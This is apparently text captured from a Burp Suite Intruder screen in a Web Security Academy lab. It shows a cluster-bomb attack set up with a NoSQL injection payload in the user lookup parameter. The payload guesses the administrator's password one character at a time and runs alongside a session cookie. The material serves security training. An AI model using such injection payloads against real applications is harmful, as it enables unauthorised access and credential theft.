 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a56000d049dd6bc80704e98009d0025.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator'%26%26this.password[§0§]=='§a§ HTTP/2
2 Host: 0a56000d049dd6bc80704e98009d0025.web-security-academy.net
3 Cookie: session=M0ZnqSZ7BOrrT9F2orxJ4d3wpX6W6Fpz
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0a56000d049dd6bc80704e98009d0025.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i